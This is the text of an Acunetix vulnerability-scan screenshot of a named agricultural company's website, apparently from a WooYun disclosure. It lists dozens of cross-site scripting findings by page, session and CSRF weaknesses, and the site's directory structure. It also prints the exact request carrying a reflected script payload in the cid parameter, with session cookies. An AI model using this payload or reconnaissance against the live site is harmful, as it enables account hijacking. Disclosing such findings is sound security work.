 File Actions Tools Configuration Help
New Scan
Tools Explorer
Report Start URL: http://www.sino-agri.com Profile: Default Stop Paus
Web Vulnerability Scanner
Web Scanner
Tools
Site Crawler
Target Finder
Subdomain Scanner
Blind SQL Injector
HTTP Editor
HTTP Sniffer
HTTP Fuzzer
Authentication Tester
Compare Results
Web Services
Web Services Scanner
Web Services Editor
Configuration
Application Settings
Scan Settings
Scanning Profiles
General
Program Updates
Version Information
Licensing
Support Center
Purchase
User Manual
AcuSensor
Scan Results Status
Scan Thread 1 ( http://www.sino-agri.com ) Scanning
Web Alerts (100)
Cross site scripting (verified) (43)
/business_list.php (1)
/business_show.php (11)
/data/api/oauth/connect.php (1)
method (1)
/news.php (17)
/news_show.php (12)
/zhuanti/xx/focusNews.asp (1)
HTML form without CSRF protection (6)
User credentials are sent in clear text (2)
Clickjacking: X-Frame-Options header missing (1)
Login page password-guessing attack (1)
OPTIONS method is enabled (1)
Session Cookie without HttpOnly flag set (2)
Session Cookie without Secure flag set (2)
Session token in URL (12)
Broken links (27)
Password type input with auto-complete enabled (3)
Knowledge Base
Site Structure
/ OK
admin Not Found
data OK
api OK
captcha OK
images Forbidden
include Forbidden
install Not Found
js Forbidden
mgr OK
sites Not Found
style Forbidden
templates OK
upload Forbidden
uploads OK
image OK
userfiles Forbidden
zhuanti Forbidden
ztch Forbidden
ztimages Not Found
acunetix WEB APPLICATION SECURITY
Cross site scripting (verified) Severity HIGH
Vulnerability description
This script is possibly vulnerable to Cross Site Scripting (XSS)
attacks.
Cross site scripting (also referred to as XSS) is a vulnerability that
allows an attacker to send malicious code (usually in the form of
Javascript) to another user. Because a browser cannot know if
the script should be trusted or not, it will execute the script in the
user context allowing the attacker to access any cookies or
session tokens retained by the browser.
This vulnerability affects /news_show.php.
Discovered by: Scripting (XSS.script).
Attack details
URL encoded GET input cid was set to 11"><script>prompt
(968852)</script>
The input is reflected inside a tag parameter between double
quotes.
View HTTP headers
Request
GET /news_show.php?cid=11"><script>prompt(968852)
</script>&id=7015&page=1 HTTP/1.1
Referer: http://www.sino-agri.com
Cookie: PHPSESSID=pmv1ocgdfggcc0bubdq9o5lcu7;
ASPSESSIONIDSCCSBQSR=KHDBCNKBCKIHIBDPJPAKOAGA
Host: www.sino-agri.com
Connection: Keep-alive
Accept-Encoding: gzip,deflate
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/28.0.1500.63 Safari/537.36
Accept: */*
Response
HTTP/1.1 200 OK
Content-Type: text/html;charset=utf-8
www.wooyun.org